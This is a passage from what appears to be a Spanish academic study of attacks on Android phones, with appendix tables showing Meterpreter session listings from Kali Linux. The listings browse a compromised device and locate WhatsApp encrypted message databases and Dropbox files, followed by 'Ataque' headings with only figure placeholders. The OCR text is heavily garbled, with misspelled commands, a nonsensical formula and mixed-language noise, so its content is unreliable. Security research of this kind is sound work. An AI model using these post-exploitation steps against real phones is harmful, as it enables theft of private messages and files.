|                                                                                                    | <b>TGA</b><br>msgstore-2016-<br>02-07.1.db.crypt8<br>store.dlervpt8                                                                                                    |  |
| <b>Pruebas:</b>                                                                                                    |                                                                                                    |  |
| le falt Vew Search Terminal Help<br>Earpraiar > cd Downloads<br>Earpraiar > ls                                                                                                    | root@Net-admin. -<br>000                                                                                                    |  |
| Market Princip commed ls: Rec::TammoziError Speration Rimed out.<br>Information - Med<br>Information Princip Comment<br>Information - Na<br>Information - National Comment<br>Information - National Comment<br>Information - National Comment |                                                                                                    |  |
|                                                                                                    | Size Type Lest modified<br>Nana<br>$\frac{(N+2)(N+1)}{(N+2)(N+1)} = \frac{1}{12}\frac{(N+2)(N+2)(N+1)}{(N+2)(N+2)(N+2)(N+1)} = \frac{1}{12}\frac{(N+2)(N+1)}{(N+2)(N+2)(N+1)} = \frac{1}{12}\frac{(N+2)(N+1)}{(N+2)(N+2)(N+1)} = \frac{1}{12}\frac{(N+2)(N+1)}{(N+2)(N+1)} = \frac{1}{12}\frac{(N+2)(N+1)}{(N+2)(N+1)} = \frac{1}{12}\frac{(N+2)(N+1)}{(N+2)(N+1)} = \frac{1}{12}\frac{(N$ |  |
|                                                                                                    |                                                                                                    |  |
|                                                                                                    | materials a decided for proposa en Poeticens apos Section en Indian italia di com Indian (1941), del francese<br>Middleble - el material de la college de la college de la college de la college de la college de la college d<br>Mi                                                                                                    |  |
|                                                                                                    | Size Type Last modified<br>Name<br>he-he-hes 16384 dir 2016-01-26 07:01:12 -0000 .Dharod<br>he-he-he- 16384 dir 2016-02-12 17:33:12 -0000 .than-<br>he-he-he- 16384 dir 2016-02-10 19:57:14 -0000 Databass<br>he-he-he- 16384 dir 2016-02-27 08:05:04 -0000 Natabass<br>he-he                                                                                                    |  |
| <b>Cher-Pain Pain</b><br>Chain Pain Pain<br>eterprater > cd Databases<br>miarpraia: → pwd<br>'storage/sdcard0/WhatsApp/Databases                                                                                                    |                                                                                                    |  |
|                                                                                                    | elerpreier > 1s<br>leting: /storage/socard0/WhatsApp/Databases<br>Size Type Last modified<br>Name                                                                                                    |  |
|                                                                                                    | 0000/rw-rw-rw- 505347 fil 2016-02-01 13:46:20 -0903 magatore-2016-02-07.1.mb;crypt8<br>0000/rw-rw-rw- 555347 fil 2016-02-06 23:00:00 -0003 magatore-2016-02-07.1.mb;crypt8<br>0000/rw-rw-rw- 555347 fil 2016-02-10 19:57:44 -0000                                                                                                    |  |

**Tabla 29. Adquisición de información encriptada de WhatsApp**



| <b>Medio</b>                                                                                                    | <b>Terminal Kali Linux</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>Tipo</b><br>de<br>extracción                                                                                                    | Extracción de datos reservados en el root.                                                                                                    |
| Objetivos:<br>Adquirir información de aplicativo WhatsApp                                                                                                    |                                                                                                    |
| Archivo:<br>nde attack nno<br><b>Dropbox</b><br>07.1.db.crypt8                                                                                                    |                                                                                                    |
| <b>Pruebas:</b><br>Inv-nv-nv-<br>d1r<br>16384<br>d1r<br>$Tw - Tw - Tw$<br>eterpreter > cd com.dropbox.android<br>/ nw-nw-nw-<br>meterpreter > cd files<br>meterpreter > dir<br>eterpreter > cd u456437846<br>eterpreter > dir<br>5120<br>2849158 fil<br>666/ne-ne-ne-<br>177444<br>heterpreter | root@Net-admin<br>00<br>com.google.a<br>eterorater > dir<br>isting: /storage/sdcard0/Android/data/com.dropbox.android<br>Size Type Last modified<br>Name<br>.<br>nv-nv-nv- 16384 dir - 2015-08-81 87:46:16 -8880 asset<br>nv-nv-nv- 16384 dir - 2016-82-16 21:18:38 -8980 cache<br>nv-nv-nv- 16384 dir - 2016-82-16 21:18:38 -8980 files<br>isting: /storage/sdcardB/Android/data/com.dropbox.android/files<br>Size Type Last modified<br>Name<br>0666/nw-nw-nw- 16384 dir 2016-02-16 21:10:38 -0900 u456437846<br>Listing: /storage/sdcard0/Android/data/com.dropbox.android/files/u456437846<br>Type Last modified<br>Nang<br>$2016 - 02 - 01$<br>16:42:08 -0900 Android.pptx<br>Rosune<br>$^{f11}_{f11}$<br>2015-12-11 20:15:08<br>$-0900$<br>logo.pr |

**Tabla 30. Adquisición de información de Dropbox**

#### **Anexo 14. Reportes Generales**

El uso generalizado de dispositivos móviles los ha convertido activamente en una herramienta más de nuestro trabajo, ya que a menudo alojan mensajes comerciales importantes o valiosos que, si se interceptan, pueden plantear graves problemas de seguridad.

Los siguientes informes generalizan los ataques realizados durante este estudio:

### **Ataque 1**



**Figura 113: Ataque 1**
## **Ataque 2**



**Figura 114: Ataque 2**

## **Ataque 3**



**Figura 115: Ataque 3**